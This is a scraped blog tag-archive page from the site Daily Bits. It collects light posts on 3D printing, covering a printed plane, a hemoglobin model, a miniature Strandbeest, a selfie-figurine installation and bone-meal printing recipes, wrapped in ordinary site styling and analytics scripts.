#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="stylesheet" id="dashicons-css" href="https://www.dailybits.com/wp-includes/css/dashicons.min.css?ver=6.8.3" type="text/css" media="all"/>
<link rel="stylesheet" id="google-fonts-css" href="//fonts.googleapis.com/css?family=Raleway%3A400%2C700&amp;ver=3.2.3" type="text/css" media="all"/>
<script type="text/javascript" src="https://www.dailybits.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.dailybits.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.dailybits.com/wp-json/"/><link rel="alternate" title="JSON" type="application/json" href="https://www.dailybits.com/wp-json/wp/v2/tags/1261"/><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.dailybits.com/xmlrpc.php?rsd"/>
<link rel="icon" href="https://www.dailybits.com/wp-content/themes/news-pro/images/favicon.ico"/>
<link rel="next" href="https://www.dailybits.com/tag/3d-printing/page/2/"/>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async="" src="https://www.googletagmanager.com/gtag/js?id=UA-4829570-20"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-4829570-20');
</script>

 <script data-ad-client="ca-pub-6912717002762685" async="" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script type='text/javascript'>
var ezoTemplate = 'orig_site';
var ezouid = '1';
var ezoFormfactor = '1';
</script><script data-ezscrex="false" type='text/javascript'>
var soc_app_id = '0';
var did = 221496;
var ezdomain = 'dailybits.com';
var ezoicSearchable = 1;
</script></head>
<body class="archive tag tag-3d-printing tag-1261 wp-theme-genesis wp-child-theme-news-pro custom-header content-sidebar genesis-breadcrumbs-hidden genesis-footer-widgets-hidden jessica-red" itemscope="" itemtype="https://schema.org/WebPage"><div class="site-container"><ul class="genesis-skip-link"><li><a href="#genesis-nav-primary" class="screen-reader-shortcut"> Skip to primary navigation</a></li><li><a href="#genesis-content" class="screen-reader-shortcut"> Skip to main content</a></li><li><a href="#genesis-sidebar-primary" class="screen-reader-shortcut"> Skip to primary sidebar</a></li></ul><div class="site-container-wrap"><nav class="nav-secondary" aria-label="Secondary" itemscope="" itemtype="https://schema.org/SiteNavigationElement"><div class="wrap"><ul id="menu-topics" class="menu genesis-nav-menu menu-secondary js-superfish"><li id="menu-item-9593" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9593"><a href="https://www.dailybits.com/category/internet/" itemprop="url"><span itemprop="name">Internet</span></a>
<ul class="sub-menu">
	<li id="menu-item-9604" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9604"><a href="https://www.dailybits.com/category/browsers/" itemprop="url"><span itemprop="name">Browsers</span></a></li>
	<li id="menu-item-9605" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9605"><a href="https://www.dailybits.com/category/cloud-computing-2/" itemprop="url"><span itemprop="name">Cloud Computing</span></a></li>
	<li id="menu-item-9601" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9601"><a href="https://www.dailybits.com/category/online-video/" itemprop="url"><span itemprop="name">Online Video</span></a></li>
	<li id="menu-item-9606" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9606"><a href="https://www.dailybits.com/category/search-engines/" itemprop="url"><span itemprop="name">Search Engines</span></a></li>
	<li id="menu-item-9608" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9608"><a href="https://www.dailybits.com/category/web-20/" itemprop="url"><span itemprop="name">Web 2.0</span></a></li>
</ul>
</li>
<li id="menu-item-9594" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9594"><a href="https://www.dailybits.com/category/mobile/" itemprop="url"><span itemprop="name">Mobile</span></a>
<ul class="sub-menu">
	<li id="menu-item-9602" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9602"><a href="https://www.dailybits.com/category/android-apps-2/" itemprop="url"><span itemprop="name">Android Apps</span></a></li>
	<li id="menu-item-9603" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9603"><a href="https://www.dailybits.com/category/apps-2/" itemprop="url"><span itemprop="name">Apps</span></a></li>
</ul>
</li>
<li id="menu-item-9598" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9598"><a href="https://www.dailybits.com/category/software/" itemprop="url"><span itemprop="name">Software</span></a></li>
<li id="menu-item-9599" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9599"><a href="https://www.dailybits.com/category/funny-stuff/" itemprop="url"><span itemprop="name">Funny Stuff</span></a></li>
<li id="menu-item-9607" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9607"><a href="https://www.dailybits.com/category/social-networks/" itemprop="url"><span itemprop="name">Social Networks</span></a></li>
<li id="menu-item-9597" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9597"><a href="https://www.dailybits.com/category/web-tools/" itemprop="url"><span itemprop="name">Web Tools</span></a></li>
</ul></div></nav><header class="site-header" itemscope="" itemtype="https://schema.org/WPHeader"><div class="wrap"><div class="title-area"><p class="site-title" itemprop="headline"><a href="https://www.dailybits.com/">Daily Bits</a></p></div><div class="widget-area header-widget-area"><section id="custom_html-10" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><!-- Ezoic - header - top_of_page -->
<div id="ezoic-pub-ad-placeholder-103"> </div>
<!-- End Ezoic - header - top_of_page --></div></div></section>
</div></div></header><nav class="nav-primary" aria-label="Main" itemscope="" itemtype="https://schema.org/SiteNavigationElement" id="genesis-nav-primary"><div class="wrap"><ul id="menu-main-menu" class="menu genesis-nav-menu menu-primary js-superfish"><li id="menu-item-9583" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9583"><a href="https://www.dailybits.com/" itemprop="url"><span itemprop="name">Home</span></a></li>
<li id="menu-item-9584" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9584"><a href="https://www.dailybits.com/about/" itemprop="url"><span itemprop="name">About</span></a></li>
<li id="menu-item-9586" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9586"><a href="https://www.dailybits.com/archives/" itemprop="url"><span itemprop="name">Archives</span></a></li>
<li id="menu-item-9587" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9587"><a href="https://www.dailybits.com/contact/" itemprop="url"><span itemprop="name">Contact</span></a></li>
<li id="menu-item-9585" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9585"><a href="https://www.dailybits.com/advertise/" itemprop="url"><span itemprop="name">Advertise</span></a></li>
</ul></div></nav><div class="site-inner"><div class="content-sidebar-wrap"><main class="content" id="genesis-content"><div class="archive-description taxonomy-archive-description taxonomy-description"><h1 class="archive-title">3D printing</h1></div><article class="post-4222 post type-post status-publish format-standard has-post-thumbnail category-general tag-3d-printing entry" aria-label="First 3D Printed Plane Takes Flight" itemscope="" itemtype="https://schema.org/CreativeWork"><header class="entry-header"><h2 class="entry-title" itemprop="headline"><a class="entry-title-link" rel="bookmark" href="https://www.dailybits.com/first-3d-printed-plane-takes-flight/">First 3D Printed Plane Takes Flight</a></h2>
<p class="entry-meta"><time class="entry-time" itemprop="datePublished" datetime="2023-08-09T02:54:44-05:00">August 9, 2023</time> by <span class="entry-author" itemprop="author" itemscope="" itemtype="https://schema.org/Person"><a href="https://www.dailybits.com/author/noemi/" class="entry-author-link" rel="author" itemprop="url"><span class="entry-author-name" itemprop="name">noemi</span></a></span>  </p></header><div class="entry-content" itemprop="text"><figure id="attachment_4224" aria-describedby="caption-attachment-4224" style="width: 510px" class="wp-caption aligncenter"><a href="https://www.dailybits.com/first-3d-printed-plane-takes-flight" title="First 3D printed plane"><img decoding="async" src="https://www.dailybits.com/wp-content/uploads/2011/08/3D-Plane-510x286.jpg" alt="3D Plane" title="3D Plane" width="510" height="286" class="size-large wp-image-4224" srcset="https://www.dailybits.com/wp-content/uploads/2011/08/3D-Plane-510x286.jpg 510w, https://www.dailybits.com/wp-content/uploads/2011/08/3D-Plane-300x168.jpg 300w, https://www.dailybits.com/wp-content/uploads/2011/08/3D-Plane.jpg 550w" sizes="(max-width: 510px) 100vw, 510px" /></a><figcaption id="caption-attachment-4224" class="wp-caption-text">3D Plane</figcaption></figure>
<p>3D printing has captured the hearts and imaginations of many people even though I don’t think it can be considered mainstream yet.  At least I don’t think that you can easily get hold of a 3D printer.  There is no doubt about the technology’s ability to bring out the creativity in people, though.  From printing <a href="https://www.dailybits.com/be-your-own-souvenir/" title="Be Your Own Souvenir">tiny versions of yourself</a> to <a href="https://www.dailybits.com/printing-in-3d-with-bone/" title="Printing in 3D with Bone">printing in bone</a> – the applications of 3D printing are fun! I think my favorite is the <a href="http://www.forevergeek.com/2011/07/3d-chocolate-printer/" title="3D Chocolate Printer">3D chocolate printer</a> – no one can deny the appeal and usefulness of that! <a href="https://www.dailybits.com/first-3d-printed-plane-takes-flight/#more-4222" class="more-link">[Read more…] <span class="screen-reader-text">about First 3D Printed Plane Takes Flight</span></a></p>
</div><footer class="entry-footer"><p class="entry-meta"><span class="entry-categories">Filed Under: <a href="https://www.dailybits.com/category/general/" rel="category tag">General</a></span> <span class="entry-tags">Tagged With: <a href="https://www.dailybits.com/tag/3d-printing/" rel="tag">3D printing</a></span></p></footer></article><article class="post-3824 post type-post status-publish format-standard category-general tag-3d-printing tag-science entry" aria-label="Hemoglobin in 3D" itemscope="" itemtype="https://schema.org/CreativeWork"><header class="entry-header"><h2 class="entry-title" itemprop="headline"><a class="entry-title-link" rel="bookmark" href="https://www.dailybits.com/hemoglobin-in-3d/">Hemoglobin in 3D</a></h2>
<p class="entry-meta"><time class="entry-time" itemprop="datePublished" datetime="2023-07-28T20:41:58-05:00">July 28, 2023</time> by <span class="entry-author" itemprop="author" itemscope="" itemtype="https://schema.org/Person"><a href="https://www.dailybits.com/author/noemi/" class="entry-author-link" rel="author" itemprop="url"><span class="entry-author-name" itemprop="name">noemi</span></a></span>  </p></header><div class="entry-content" itemprop="text"><p>Were you always caught up in your biology classes way back when?  I remember loving my high school biology class from the get go, only to be thoroughly turned off when the time came for dissecting a frog.  I found out – the hard way – that I was not cut out to do anything remotely related to touching/cutting up squishy living things.</p>
<p>Then again, that experience has not totally turned me off molecules and other things that can be rendered on a computer – like this hemoglobin rendition in 3D.  Hemoglobin is that “thing” that transports oxygen in our blood.  I can’t stand blood, but I can dig hemoglobin. 😉</p>
<p>So these guys from Steffen VFX, a 3D animation studio based in Brooklyn, decided to play around with human hemoglobin – its structure at least – and came up with a <a title="Strandbeest in 3D" href="https://www.dailybits.com/get-your-own-strandbeest-via-3d-printing/">3D model</a>.  They worked on this project in tandem with McFarlane Toys.</p>
<p>Now if you think about it, hemoglobin is so minuscule that we can’t see it with the naked eye.  That’s where these guys had to do some hard work.  From this structure: ((Source: <a href="https://en.wikipedia.org/wiki/Hemoglobin">Wikipedia</a>))<br/>
<a title="Haemoglobin structure" rel="attachment wp-att-3831" href="https://www.dailybits.com/hemoglobin-in-3d/haemoglobin/"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-3831" title="Haemoglobin" src="https://www.dailybits.com/wp-content/uploads/2011/05/Haemoglobin.png" alt="Haemoglobin" width="274" height="274" srcset="https://www.dailybits.com/wp-content/uploads/2011/05/Haemoglobin.png 274w, https://www.dailybits.com/wp-content/uploads/2011/05/Haemoglobin-150x150.png 150w" sizes="auto, (max-width: 274px) 100vw, 274px" /></a></p>
<p>They came up with this model which the average person can see and touch: ((Source: <a href="http://blog.steffenvfx.com/2011/05/3d-reconstruction-of-hemoglobin.html">Steffen VFX</a>))<br/>
<a title="3D Hemoglobin" rel="attachment wp-att-3825" href="https://www.dailybits.com/hemoglobin-in-3d/hemoglobin_a/"><img loading="lazy" decoding="async" class="aligncenter size-large wp-image-3825" title="hemoglobin_A" src="https://www.dailybits.com/wp-content/uploads/2011/05/hemoglobin_A-510x339.jpg" alt="hemoglobin_A" width="510" height="339" srcset="https://www.dailybits.com/wp-content/uploads/2011/05/hemoglobin_A-510x339.jpg 510w, https://www.dailybits.com/wp-content/uploads/2011/05/hemoglobin_A-300x199.jpg 300w, https://www.dailybits.com/wp-content/uploads/2011/05/hemoglobin_A.jpg 1600w" sizes="auto, (max-width: 510px) 100vw, 510px" /></a></p>
<p>Here’s a closer look at the 3D model.<br/>
<a title="3D Hemoglobin" rel="attachment wp-att-3826" href="https://www.dailybits.com/hemoglobin-in-3d/hemoglobin_d/"><img loading="lazy" decoding="async" class="aligncenter size-large wp-image-3826" title="hemoglobin_D" src="https://www.dailybits.com/wp-content/uploads/2011/05/hemoglobin_D-510x339.jpg" alt="hemoglobin_D" width="510" height="339" srcset="https://www.dailybits.com/wp-content/uploads/2011/05/hemoglobin_D-510x339.jpg 510w, https://www.dailybits.com/wp-content/uploads/2011/05/hemoglobin_D-300x199.jpg 300w, https://www.dailybits.com/wp-content/uploads/2011/05/hemoglobin_D.jpg 1600w" sizes="auto, (max-width: 510px) 100vw, 510px" /></a></p>
<p>The entire process is detailed in the Steffen VFX blog, if you are interested in the nitty gritty.  You will also see photos of the making of the model.  The details are a little too intense for me, but the finished product is somewhat of a delight to see, even though it somehow reminds me of fish eggs! 😉  The next time I think about <a title="HBOC201: “Unreal” Blood That Can Save Lives" href="https://www.dailybits.com/hboc201-unreal-blood-that-can-save-lives/">blood</a> and oxygen, I am sure my imagination will pull these images up.</p>
</div><footer class="entry-footer"><p class="entry-meta"><span class="entry-categories">Filed Under: <a href="https://www.dailybits.com/category/general/" rel="category tag">General</a></span> <span class="entry-tags">Tagged With: <a href="https://www.dailybits.com/tag/3d-printing/" rel="tag">3D printing</a>, <a href="https://www.dailybits.com/tag/science/" rel="tag">science</a></span></p></footer></article><article class="post-3734 post type-post status-publish format-standard category-general tag-3d-printing tag-art tag-sculptures tag-theo-jansen entry" aria-label="Get Your Own Strandbeest Via 3D Printing" itemscope="" itemtype="https://schema.org/CreativeWork"><header class="entry-header"><h2 class="entry-title" itemprop="headline"><a class="entry-title-link" rel="bookmark" href="https://www.dailybits.com/get-your-own-strandbeest-via-3d-printing/">Get Your Own Strandbeest Via 3D Printing</a></h2>
<p class="entry-meta"><time class="entry-time" itemprop="datePublished" datetime="2023-07-25T05:14:16-05:00">July 25, 2023</time> by <span class="entry-author" itemprop="author" itemscope="" itemtype="https://schema.org/Person"><a href="https://www.dailybits.com/author/noemi/" class="entry-author-link" rel="author" itemprop="url"><span class="entry-author-name" itemprop="name">noemi</span></a></span>  </p></header><div class="entry-content" itemprop="text"><p><a href="https://www.dailybits.com/get-your-own-strandbeest-via-3d-printing" title="Strandbeest 3D Print"><img loading="lazy" decoding="async" src="https://www.dailybits.com/wp-content/uploads/2011/05/strandbeest3d.jpg" alt="strandbeest3d" title="strandbeest3d" width="470" height="314" class="aligncenter size-full wp-image-3736" srcset="https://www.dailybits.com/wp-content/uploads/2011/05/strandbeest3d.jpg 470w, https://www.dailybits.com/wp-content/uploads/2011/05/strandbeest3d-300x200.jpg 300w" sizes="auto, (max-width: 470px) 100vw, 470px" /></a><br/>
Remember those awesome “beasts” that were introduced to the world by Dutch kinetic artist Theo Jansen?  They are called <a href="https://www.dailybits.com/theo-jansens-strandbeests/" title="">strandbeests</a>, and they are made of every day materials such as water bottles, rods, plastic tubes, and rubber rings.  The amazing thing about these creations is that they are self-propelling.  Given the size of a strandbeest, seeing one in action is probably one of the most amazing sights ever.</p>
<p>Now, the average person will probably not have the opportunity to build or see one of these in real life.  It’s a pity, especially since the amount of work and effort put into a single strandbeest is impressive.  But what if there was a way to have your very own strandbeest?  Not life sized, but something that can join your already huge toy collection.</p>
<p>With <a href="https://www.dailybits.com/be-your-own-souvenir/" title="Be Your Own Souvenir 3D Printing">3D printing</a>, this is actually possible!  I was quite a skeptic in the beginning with regard to 3D printing and its use, but the more I read about its applications, the more I am convinced about the whole concept.</p>
<p>Now Theo Jansen himself has shared his mini-strandbeest created using 3D printing!  It really is fascinating, especially since the creature works just like its big brothers.  Here’s the artist showing how it’s done.</p>
<p>http://youtu.be/nt8oHv09e_k</p>
<p>I have to admit – it looks like a tiresome process; but then again, I bet the original beasts were just as bothersome, if not more.  You also have to think that in order to make something that is worthy of a permanent place in science fiction (as the strandbeests are), you have to go the extra mile. Now 3D printer manufacturers – make them so ordinary people can get hold of these devices!</p>
</div><footer class="entry-footer"><p class="entry-meta"><span class="entry-categories">Filed Under: <a href="https://www.dailybits.com/category/general/" rel="category tag">General</a></span> <span class="entry-tags">Tagged With: <a href="https://www.dailybits.com/tag/3d-printing/" rel="tag">3D printing</a>, <a href="https://www.dailybits.com/tag/art/" rel="tag">art</a>, <a href="https://www.dailybits.com/tag/sculptures/" rel="tag">sculptures</a>, <a href="https://www.dailybits.com/tag/theo-jansen/" rel="tag">Theo Jansen</a></span></p></footer></article><article class="post-3617 post type-post status-publish format-standard category-general tag-3d-printing tag-art entry" aria-label="Be Your Own Souvenir" itemscope="" itemtype="https://schema.org/CreativeWork"><header class="entry-header"><h2 class="entry-title" itemprop="headline"><a class="entry-title-link" rel="bookmark" href="https://www.dailybits.com/be-your-own-souvenir/">Be Your Own Souvenir</a></h2>
<p class="entry-meta"><time class="entry-time" itemprop="datePublished" datetime="2023-07-20T11:06:18-05:00">July 20, 2023</time> by <span class="entry-author" itemprop="author" itemscope="" itemtype="https://schema.org/Person"><a href="https://www.dailybits.com/author/noemi/" class="entry-author-link" rel="author" itemprop="url"><span class="entry-author-name" itemprop="name">noemi</span></a></span>  </p></header><div class="entry-content" itemprop="text"><p><a href="https://www.dailybits.com/be-your-own-souvenir" title="Be Your Own Souvenir"><img loading="lazy" decoding="async" src="https://www.dailybits.com/wp-content/uploads/2011/04/Toy-People-510x382.jpg" alt="Toy People" title="Toy People" width="510" height="382" class="aligncenter size-large wp-image-3618" srcset="https://www.dailybits.com/wp-content/uploads/2011/04/Toy-People-510x382.jpg 510w, https://www.dailybits.com/wp-content/uploads/2011/04/Toy-People-300x225.jpg 300w, https://www.dailybits.com/wp-content/uploads/2011/04/Toy-People.jpg 600w" sizes="auto, (max-width: 510px) 100vw, 510px" /></a><br/>
Calling all narcissists, or those with narcissistic tendencies! Here is the ultimate device for you guys: an installation that can scan you – or whatever you want to be – and then create a mini you.    This installation was made by blablabLAB ((<a href="http://www.blablablab.org/">blablabLAB</a>)) with the goal of “connecting street users, art, and science.”  </p>
<p>And how is this achieved by playing on the love of self of people?  Imagine this.  You have always wanted to be a great guitarist immortalized through your music.  The sad thing is that it doesn’t seem like the guitar responds to your fingers tender manipulations.  Is there any way you can ever realize your dream?  If you were to pose holding a guitar, acting as if you were playing in the biggest concert of you life, you just might be able to capture that memory via the Be Your Own Souvenir installation.</p>
<p>Using 3 scanners – no less than the Microsoft Kinect, a 3D image of yourself will be created.  This image is then translated into a more tangible object via <a href="https://www.dailybits.com/printing-in-3d-with-bone/" title="3D Printing">3D printing</a>, and before you know it, you will have yourself as a souvenir to take home!</p>
<p>The installation was tested in Barcelona on the first month of this year, and it seems that it was a huge hit.  Locals and tourists alike stopped by to watch it at work, and not a few indulged themselves as struck whatever pose they fancied.  See for yourself.</p>
<p><iframe loading="lazy" src="https://player.vimeo.com/video/21676294" width="400" height="225" frameborder="0"></iframe></p>
<p><a href="https://vimeo.com/21676294">Be Your Own Souvenir!</a> from <a href="https://vimeo.com/user1363263">blablabLAB</a> on <a href="https://vimeo.com">Vimeo</a>.</p>
<p>I think this is brilliant, despite the joke about narcissism earlier. ((Or maybe my narcissistic subconscious is making itself felt.))  If anything, you can create toy figures of the people in your life.</p>
</div><footer class="entry-footer"><p class="entry-meta"><span class="entry-categories">Filed Under: <a href="https://www.dailybits.com/category/general/" rel="category tag">General</a></span> <span class="entry-tags">Tagged With: <a href="https://www.dailybits.com/tag/3d-printing/" rel="tag">3D printing</a>, <a href="https://www.dailybits.com/tag/art/" rel="tag">art</a></span></p></footer></article><article class="post-3506 post type-post status-publish format-standard category-general tag-3d-printing tag-art entry" aria-label="Printing in 3D with Bone" itemscope="" itemtype="https://schema.org/CreativeWork"><header class="entry-header"><h2 class="entry-title" itemprop="headline"><a class="entry-title-link" rel="bookmark" href="https://www.dailybits.com/printing-in-3d-with-bone/">Printing in 3D with Bone</a></h2>
<p class="entry-meta"><time class="entry-time" itemprop="datePublished" datetime="2023-07-16T15:39:51-05:00">July 16, 2023</time> by <span class="entry-author" itemprop="author" itemscope="" itemtype="https://schema.org/Person"><a href="https://www.dailybits.com/author/noemi/" class="entry-author-link" rel="author" itemprop="url"><span class="entry-author-name" itemprop="name">noemi</span></a></span>  </p></header><div class="entry-content" itemprop="text"><p>3D printing is fast growing in popularity, and while access to 3D printing may not be that prevalent yet, the interest is definitely there.  People have been printing all sorts of things in 3D these days – even <a href="http://www.forevergeek.com/2011/03/create-your-own-3d-printed-bauhaus-chess-set/">chess sets</a>!  I don’t think there’s anything cooler – as of now – as what Juliana Meira do Valle and Michael Storey have done.  Juliana is a DXArts/Art major and Michael is a Mechanical Engineering major.  That is a perfect combination for this kind of project, don’t you think?</p>
<p>Basically, they decided to make meal to use as material for 3D printing.  With this meal, they printed out, well, bones.  How did they do it?  They had two recipes for the bone meal.</p>
<h2>Initial Bone Recipe</h2>
<p>Powdered Bone Meal  — 5 parts by weight.<br/>
12x Powdered Sugar  —  1 part by weight.<br/>
MaltoDextrin              —- 1 part by weight.</p>
<p>The other recipe resulted from the fact that they needed something stronger.</p>
<h2>Secondary Bone Recipe</h2>
<p>Powdered Bone Meal  — 4-5 parts by weight.<br/>
UF plastic resin glue   —  1 part by weight.</p>
<p>The result?  Awesomely realistic bones!<br/>
